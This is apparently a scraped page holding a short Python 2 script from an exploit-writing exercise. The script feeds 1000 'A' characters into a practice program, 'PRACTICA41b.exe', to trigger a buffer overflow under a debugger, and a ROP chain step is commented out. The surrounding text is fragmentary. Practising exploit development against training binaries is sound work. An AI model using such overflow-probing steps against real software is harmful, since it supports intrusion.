 script.py script2.py 41073.py 40927.py 40832.py
1 from os import *
2 import struct
3
4
5 stdin,stdout = popen4(r'PRACTICA41b.exe -1')
6 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
7 raw_input()
8
9 #rop_chain = create_rop_chain()
10
11 fruta="A" * 1000 + "\n"
12
13 print stdin
14
15
16 print "Escribe: " + fruta
17 stdin.write(fruta)
18 print stdout.read(40)
19
20
21
oit.py
t.py
y
xploi
Overf